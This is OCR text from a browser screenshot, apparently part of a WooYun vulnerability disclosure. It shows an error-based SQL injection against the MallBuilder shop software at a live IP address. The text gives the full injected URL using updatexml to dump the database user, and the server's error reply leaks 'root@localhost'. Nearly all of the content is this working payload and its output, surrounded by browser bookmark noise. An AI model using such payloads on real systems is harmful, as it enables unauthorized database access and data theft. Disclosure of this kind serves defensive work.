 119.29.34.87/?orderby=xxx&s=list&m=product&ptype=0&key=' or updatexml(1,concat(0x7e,user()),1)or'
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL http://119.29.34.87/?orderby=xxx&s=list&m=product&ptype=0&key=%27or%20updatexml%281,concat%280x7e,user%28%29%29,1%29or%27
Split URL
Execute
Enable Post data Enable Referrer
select id from mallbuilder_search_word where keyword=''or updatexml(1,concat(0x7e,user()),1)or''XPATH syntax error: '~root@localhost'
www.wooyun.org